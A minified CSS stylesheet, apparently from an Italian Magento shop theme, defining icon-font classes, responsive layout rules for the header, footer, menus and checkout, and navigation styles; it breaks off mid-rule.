fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}@media (min-width:992px){body.cms-index-index .vertical-menu-home .vertical-menu-content{min-height:499px}}@media (max-width:991px){.header-v1 .topsearch-block .input-text{border:1px solid #eee !important}}@media (max-width:767px){.header-v1.top-header-content .top-bar-right{border-top:1px solid rgba(255,255,255,.2)}}@media (min-width:992px){.vertical-menu li{position:relative}.vertical-menu li>ul.dropdown-menu{position:absolute;left:100%;top:0;transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px);transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;visibility:hidden;opacity:0;display:block !important}.vertical-menu li:hover>ul.dropdown-menu{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);visibility:visible;opacity:1}}@media (max-width:991px){.vertical-menu-home .vertical-menu-content{display:none}.vertical-menu-home .vertical-title:before{content:"\f107"}.vertical-menu-home .vertical-menu{border:1px solid #eee;border-bottom:none}.vertical-menu-home .vertical-menu li{position:relative}.vertical-menu-home .vertical-menu li>ul.dropdown-menu{position:static;float:none;border:none;box-shadow:none}.vertical-menu-home .vertical-menu li .mega-menu-content{width:100% !important;padding-left:20px}.vertical-menu-home .vertical-menu li span.toggle-menu{position:absolute;top:4px;right:15px}.vertical-menu-home .vertical-menu li span.toggle-menu .fa-minus{display:none}.vertical-menu-home .vertical-menu li span.toggle-menu .active .fa-plus{display:none}.vertical-menu-home .vertical-menu li span.toggle-menu .active .fa-minus{display:block}}@media (max-width:1200px){.header .top-header-content .header-social .phone{display:none}}@media (min-width:992px){.header .btn-responsive-nav{display:none}}@media (min-width:992px) and (max-width:1199px){.header .top-header-content .top-bar-right .header-newsletter{padding-left:15px;padding-right:15px}.header .top-header-content .top-bar-right .switcher{padding:0 10px}.header .header-sticky-menu .top-bar-right .minicart-wrapper.switcher{right:5%}}@media (max-width:768px){.header .logo-container{float:left}.header .top-header-content .header-social ul{text-align:center}.header .top-header-content .header-social ul li{float:none}.header .top-header-content .top-bar-right{border-bottom:1px solid #eee;height:50px}.header .top-header-content .top-bar-right .header-account{text-align:center}.header .top-header-content .top-bar-right .switcher,.header .top-header-content .top-bar-right .block-search{float:none !important}.header .top-header-content .top-bar-right .header-newsletter{border:none;padding:0 15px}.header .top-header-content .top-bar-right .header-newsletter .dropdown-menu{left:0;right:auto}.header .top-header-content .top-bar-right .block-search .dropdown-menu{left:0;right:auto}.header .minicart-wrapper{border:none}.header .minicart-wrapper>.ui-widget-content{right:0;left:auto}}@media (max-width:480px){.header .logo-container{margin:30px 0}.header .logo-container .title-logo{display:none}.header .btn-responsive-nav{top:-100px}.header .top-header-content .top-bar-right .switcher{padding:0 10px;position:static}.header .top-header-content .top-bar-right .top-links.switcher .dropdown-menu{right:0;left:auto}.header .top-header-content .top-bar-right .header-newsletter,.header .top-header-content .top-bar-right .block-search{position:static;padding:0 10px;width:auto}.header .top-header-content .top-bar-right .header-newsletter .dropdown-menu,.header .top-header-content .top-bar-right .block-search .dropdown-menu{left:0;margin:0 auto;width:290px;right:0}.header .top-header-content .top-bar-right .switcher-language .switcher-options>.ui-widget-content,.header .top-header-content .top-bar-right .switcher-current .switcher-options>.ui-widget-content{left:0;right:0;margin:0 auto}.header .top-header-content .top-bar-right .minicart-wrapper{position:static}.header .top-header-content .top-bar-right .minicart-wrapper>.ui-widget-content{left:0;right:0;margin:0 auto;padding:10px 5px;width:290px !important;min-width:290px}}@media (min-width:992px) and (max-width:1199px){.footer .top-footer .social a{width:55px}}@media (max-width:991px){.footer .top-footer .social{margin:0}.footer .top-footer .social a{width:50px;float:none}.footer .top-footer .newsletter-footer{width:100%}}@media (max-width:768px){.footer .top-footer .social-footer{border-bottom:1px solid rgba(255,255,255,.15)}.footer .top-footer .social-footer .social{text-align:center}.footer .top-footer .social-footer .social li{display:inline-block;float:none}.footer .top-footer .newsletter-footer{float:left}.footer .middle-footer .middle-block{margin-bottom:30px}.footer .middle-footer .accordion-mobile .block-title{cursor:pointer}.footer .middle-footer .accordion-mobile .block-title:after{content:"";background:url("../../frontend/Sysopen/Parosh/it_IT/img/arrow-down.png");background-position:center center;background-repeat:no-repeat;background-size:cover;font-size:12px;margin-top:-28px;float:right;color:grey;transform:rotate(0deg);width:12px;height:22px}.footer .middle-footer .accordion-mobile .block-title.active:after{transform:rotate(-90deg)}.footer .middle-footer .accordion-mobile .block-content{display:none}.footer .middle-footer .accordion-mobile.active .block-content{display:block}}@media (max-width:768px) and (max-width:769px){.footer .middle-footer .border-footer-mobile{display:block !important}}@media (max-width:768px) and (max-width:769px){.footer .middle-footer .middle-block .logo{display:none !important}}@media (max-width:768px) and (max-width:769px){.footer .middle-footer .accordion-mobile{width:100% !important}}@media screen and (max-width:769px){.border-footer-mobile{border-bottom:1px solid #cdcdcd;padding-bottom:15px;margin-bottom:15px}.border-footer-mobile .contact-mobile-footer{margin-bottom:0;display:flex;justify-content:space-evenly}.border-footer-mobile .contact-mobile-footer li{text-align:center;margin-right:30px;text-transform:uppercase}.border-footer-mobile .contact-mobile-footer li:first-child{display:none}.border-footer-mobile .contact-mobile-footer li h5{margin-bottom:5px;font-size:12px}.border-footer-mobile .contact-mobile-footer li h5 a{color:#aaa}.border-footer-mobile .contact-mobile-footer li h6{font-size:8.5px}.border-footer-mobile .contact-mobile-footer li:last-child{margin-right:0}}@media (max-width:360px){.title-inline .heading{width:100%;font-size:20px}.title-inline .text-desc{display:none}}@media (max-width:360px){.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next{top:40%}}@media (max-width:767px){.category-tabs .item.title{font-size:12px}.category-tabs .item.title a{padding:1px 20px}.category-tabs .item.title:first-child a{padding-left:30px}}@media (max-width:480px){.category-tabs .item.title{float:none;border-bottom:1px solid #ccc;margin-left:30px;margin-right:30px;text-align:left;border-left:1px solid #ccc;border-right:1px solid #ccc;padding-top:5px;padding-bottom:5px}.category-tabs .item.title:first-child{border-top:1px solid #ccc}.category-tabs .item.title:first-child+.item.content{margin-top:70px}.category-tabs .item.title a{border:none;padding-left:10px !important}.category-tabs .item.content{margin-left:-100%}}@media (max-width:359px){.catalog-product-view .product-essential .product-social-links .product-addto-links a.action{display:block}.catalog-product-view .product-essential .product-social-links .product-addto-links a.action.tocompare{margin-top:10px}}@media (max-width:359px){.share-this-block .label-share{display:block}.share-this-block>span .stButton .stLarge{height:40px;width:40px}}@media (max-width:600px){.block.upsell .title-inline{padding:0;text-align:center}.block.upsell .title-inline span{padding:0}}@media (max-width:767px){.checkout-cart-index .cart.actions>.action{margin-bottom:15px}.checkout-cart-index .shopping-cart-bottom>div{margin-bottom:15px}}@media (max-width:767px){.checkout-index-index .opc-wrapper{width:100%}.checkout-index-index .opc-wrapper .form-shipping-address{max-width:100%}.checkout-index-index .field-tooltip{position:relative;right:0;top:0}}@media (max-width:360px){.checkout-index-index .opc-sidebar{width:100%;margin:0}.checkout-index-index .opc-progress-bar .opc-progress-bar-item{width:100%;margin-bottom:20px}}@media (max-width:768px){.catalog-product-view .product-essential .product.media{margin-bottom:0}}@media (max-width:767px){.catalog-product-view .sidebar>.block:not(.filter){display:none}}@media (max-width:767px){.catalog-category-view .sidebar{margin-top:60px}}@media (max-width:767px){.catalog-product-view .product.media .gallery-placeholder .fotorama__nav-wrap{padding:0;text-align:center}}@media (min-width:992px){.first-row-item{clear:left}}@media (min-width:768px) and (max-width:991px){.row-sm-first{clear:left}}@media (max-width:767px){.row-xs-first{clear:left}}@media (max-width:991px){.service-box{margin-bottom:24px}}@media (max-width:767px){.widget-latest-post .item .latest-post-decs{padding-left:12px;padding-right:12px}}@media (max-width:360px){.home1 .title-inline .heading span:before,.home1 .title-inline .heading span:after,.home1 .title-center .heading span:before,.home1 .title-center .heading span:after{content:none}}@media (max-width:480px){.home1 .category-tabs .item.title{display:block}}@media (max-width:991px){.more-text{left:auto !important;right:11px !important}}@media (max-width:600px){.more-text{display:none}}@media (max-width:991px){.addtocart{left:auto !important;right:80px !important}}@media (max-width:600px){.addtocart{right:65px !important;top:120px !important;font-size:8px !important}}@media (max-width:480px){.addtocart{right:40px !important;top:122px !important}}@media (max-width:360px){.addtocart{right:18px !important;top:100px !important}}@media (max-width:320px){.addtocart{right:11px !important}}@media (max-width:991px){.cwc{left:auto !important;right:38px !important}}@media (max-width:600px){.cwc{font-size:12px !important;right:15px !important}}@media (max-width:480px){.cwc{font-size:11px !important;right:-3px !important}}@media (max-width:360px){.cwc{right:-29px !important}}@media (max-width:320px){.cwc{right:-34px !important}}@media (max-width:991px){.rprice{left:auto !important;right:147px !important}}@media (max-width:600px){.rprice{font-size:13px !important;right:130px !important;top:78px !important}}@media (max-width:480px){.rprice{right:105px !important;top:90px !important}}@media (max-width:360px){.rprice{right:80px !important;top:65px !important}}@media (max-width:320px){.rprice{top:65px !important;right:75px !important}}@media (max-width:600px){.wj{left:auto !important;right:53px !important}}@media (max-width:360px){.wj{right:96px !important}}@media (max-width:360px){.wj{right:55px !important}}@media (max-width:320px){.wj{right:55px !important;top:29px !important}}@media (max-width:767px){.header-v3.top-header-content .top-bar-right .header-newsletter,.header-v3.top-header-content .top-bar-right .switcher,.header-v3.top-header-content a{color:#222}.header-v3 .switcher-language .dropdown span,.header-v3 .switcher-currency .dropdown span,.header-v3 .block-search .name{color:#222}}@media (max-width:360px){.header-v3 .top-bar-right{padding-left:0;padding-right:0}}@media (max-width:480px){.category-tabs .item.title{display:block}}@media (max-width:1100px){.block-to-deals{padding:20px 20px 0}}@media (max-width:1080px){.block-to-deals{padding:30px 30px 0}.block-to-deals .molly_sub_title_deals{display:none}}@media (max-width:991px){.block-to-deals{padding:20px}.block-to-deals .deal-timer .countdown>span>b{padding:5px 0}.block-to-deals .deal-timer{margin-top:0}}@media (max-width:360px){.block-to-deals .deal-timer .countdown>span>b{font-size:32px}}@media (max-width:1080px){.home4 .newletter-center{padding:30px}.home4 .newletter-center .text>p{display:none}}@media (max-width:991px){.home4 .newletter-center{padding:20px}.home4 .newletter-center br{display:none}.home4 .newletter-center .text-desc{margin-top:7px}}@media (max-width:767px){.header .top-header-content .header-social{text-align:center}}@media (max-width:767px){.home4 .title-inline{padding:0}.home4 .title-inline h3{font-size:18px}}@media (max-width:320px){.home4 .products-grid .item .product-content .product-desc .desc-prd .add-cart-item .product-item-actions button:hover{padding:8px 4px}}@media (max-width:400px){.home4 .products-grid .item .product-content .product-desc .product-item-name{min-height:55px}}@media (max-width:1100px){.home4 .newletter-center{padding:30px 30px 0}}@media (max-width:991px){.all-brands .brand-list .item{width:30%}}@media (max-width:767px){.all-brands .brand-list .item{width:40%}}@media (max-width:480px){.all-brands .brand-list .item{width:50%}}@media (max-width:360px){.all-brands .brand-list .item{width:100%}}@media (max-width:991px){.brand-list .shop-by-brand .item .brand-content img{height:152px !important}}@media (max-width:767px){.brand-list .shop-by-brand .item .brand-content img{height:164px !important}}@media (max-width:360px){.brand-list .shop-by-brand .item .brand-title{border:none}}@media (max-width:767px){.brand-list .shop-by-brand .title-inline{padding:0}}@media (max-width:767px){.cms-index-index .header-v4{position:relative}}@media (min-width:992px){.col-md-custom-5{padding-left:12px;padding-right:12px;width:20%}}@media (max-width:767px){.home5 .title-inline{padding:0}.home5 .title-inline .heading{font-size:20px}.home5 .promobanner{margin-bottom:20px}}@media (max-width:360px){.home5 .product-item-name{height:45px}}@media (max-width:480px){.product-label{height:40px;width:40px;padding:9px 0;font-size:12px}}@media (min-width:600px) and (max-width:767px){.widget-latest-post .blog-view-container{width:50%}}@media (max-width:991px){.vertical-menu li.level1{padding-left:35px}.vertical-menu li.level1>a{font-weight:700;text-transform:uppercase}.vertical-menu .mega-menu-content li.level1{padding-left:15px}}@media (max-width:991px){.vertical-menu-home .vertical-menu-content .vertical-menu li.level1 ul>li{padding-left:15px}}@media (max-width:991px){.header-v5 .navigation ul.nav-main li.level0{height:auto}}@media (max-width:1199px) and (min-width:768px){.header-v5 span.phone{display:none}}@media (min-width:992px) and (max-width:1199px){.header-v5 .section-headertop>.container{width:100%}.header-v5 .section-headertop .vertical-menu-home .vertical-menu-content{display:none}}@media (max-width:991px){.header-v5 .social{display:none}.header-v5 .social-login-options .fa-angle-down{position:absolute;top:19px;right:2px}.header-v5 .social-toplink-trigger .fa-users{line-height:50px}}@media (min-width:768px) and (max-width:991px){.header-v5 .top-header-content .top-bar-right .switcher,.header-v5 .top-header-content .top-bar-right .block-search{float:right !important}}@media (max-width:768px){.header-v5 .top-bar-left{text-align:center}.header-v5 .top-bar-right{text-align:center}.header-v5 .top-bar-right .header-account{display:inline-block;margin:0 auto}}@media (min-width:360px) and (max-width:480px){.header-v5 .block-search{width:140px !important}}@media (max-width:359px){.header-v5 .block-search{width:100px !important}.header-v5 .block-search .minisearch{padding-left:20px}.header-v5 .block-search .btn-primary{left:-10px;width:30px}}@media (max-width:768px){.header .header-v5 .top-header-content .top-bar-right .switcher,.header .header-v5 .top-header-content .top-bar-right .block-search{float:right !important}}@media (max-width:768px){.tab-electronic>li{border:1px solid #e3e3e3}}@media (min-width:991px) and (max-width:1199px){.sidebar_deal .deal-timer .countdown>span>b{height:38px;width:38px}.sidebar_deal .deal-timer .time-note>span{width:46px}}@font-face{font-family:'Pe-icon-7-stroke';src:url('../../frontend/Sysopen/Parosh/it_IT/fonts/Pe-icon-7-stroke.eot?d7yf1v');src:url('../../frontend/Sysopen/Parosh/it_IT/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),url('../../frontend/Sysopen/Parosh/it_IT/fonts/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),url('../../frontend/Sysopen/Parosh/it_IT/fonts/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),url('../../frontend/Sysopen/Parosh/it_IT/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=pe-7s-],[class*=" pe-7s-"]{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}.navigation{display:table;width:100%;height:70px;text-align:center;float:left}.navigation ul.nav-main{display:inline-block;vertical-align:middle;position:static}.navigation ul.nav-main li.small-width>.dropdown-menu{left:0;right:0;margin:0 auto;width:83.333% !important}.navigation ul.nav-main li.level0.mega-menu-item{position:static}.navigation ul.nav-main li.level0.mega-menu-item .dropdown-menu{width:100%}.navigation ul.nav-main li.level0.mega-menu-item li.level1>a{font-weight:700;text-transform:uppercase;padding:0}.navigation ul.nav-main li.level0.mega-menu-item li.level1 .level2{font-weight:400;text-transform:none}.navigation ul.nav-main>li:last-child{border-right:1px solid rgba(255,255,255,.2)}.navigation ul.nav-main li.level0{border-left:1px solid rgba(255,255,255,.2);cursor:pointer;display:table-cell;float:none;height:70px;vertical-align:middle}.navigation ul.nav-main li.level0>a.level0{color:#f7f7f7;line-height:1;margin:0 35px;overflow:hidden;padding:0;font-size:13px;font-weight:900;text-transform:uppercase;font-style:normal;background:0 0}.navigation ul.nav-main li.level0>a.level0 span{display:inline-block;position:relative;transition:transform .6s ease 0s;-moz-transition:-moz-transform .6s ease 0s;-webkit-transition:-webkit-transform .6s ease 0s;-ms-transition:-ms-transform .6s ease 0s}.navigation ul.nav-main li.level0>a.level0 span:before{content:attr(data-hover);position:absolute;top:100%;opacity:0;display:block;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-ms-transform:translated(0,0,0)}.navigation ul.nav-main li.level0>a.level0 .icon-next .fa{margin-left:9px}.navigation ul.nav-main li.level0 .active{background-color:rgba(255,255,255,.2)}.navigation ul.nav-main li.level0 li.level1 a,.navigation ul.nav-main li.level0 li a{display:block;font-size:14px;font-weight:400;padding:7px 10px;text-transform:none;white-space:nowrap;background:0 0}.navigation ul.nav-main li.level0 li.level1 a:hover,.navigation ul.nav-main li.level0 li a:hover{color:transparent}.navigation ul.nav-main li.level0 li.level1 a:focus,.navigation ul.nav-main li.level0 li a:focus{color:transparent}.navigation ul.nav-main li.level0:hover{background-color:rgba(255,255,255,.2)}.navigation ul.nav-main li.level0:hover>a.level0 span{transform:translateY(-100%);-moz-transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%)}.navigation ul.nav-main li.level0:hover>a.level0 span:before{opacity:1}.navigation ul.nav-main .dropdown-menu{border:1px solid #ebebeb;border-radius:0;box-shadow:none;padding:13px 10px;top:auto;background-color:#fff;display:block;margin-left:-1px;opacity:0;top:100%;visibility:hidden;transform:translateY(30px);-moz-transform:translateY(30px);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transition:transform .6s ease 0s,opacity .6s ease 0s,visibility .6s ease 